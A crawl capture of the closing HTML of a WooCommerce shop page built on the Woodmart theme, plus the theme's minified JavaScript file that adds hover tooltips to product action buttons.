<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js
body_size: 699
content:
!function(a){woodmartThemeModule.$document.on("wdBackHistory wdProductsTabsLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize",function(){woodmartThemeModule.btnsToolTips()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.btnsToolTips()})}),woodmartThemeModule.btnsToolTips=function(){a('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on("mouseenter touchstart",function(){var b=a(this);!b.hasClass("wd-add-img-msg")&&a(window).width()<=1024||b.hasClass("wd-tooltip-inited")||(b.find(".wd-tooltip-label").remove(),b.addClass("wd-tltp").prepend('<span class="wd-tooltip-label">'+b.text()+"</span>"),b.addClass("wd-tooltip-inited"))}),woodmartThemeModule.windowWidth<=1024||a(".wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-back-btn").on("mouseenter touchstart",function(){var b=a(this);b.hasClass("wd-tooltip-inited")||(b.tooltip({animation:!1,container:"body",trigger:"hover",boundary:"window",title:function(){var b=a(this);return b.find(".added_to_cart").length>0?b.find(".add_to_cart_button").text():b.find(".add_to_cart_button").length>0?b.find(".add_to_cart_button").text():b.text()}}),b.tooltip("show"),b.addClass("wd-tooltip-inited"))})},a(document).ready(function(){woodmartThemeModule.btnsToolTips()})}(jQuery);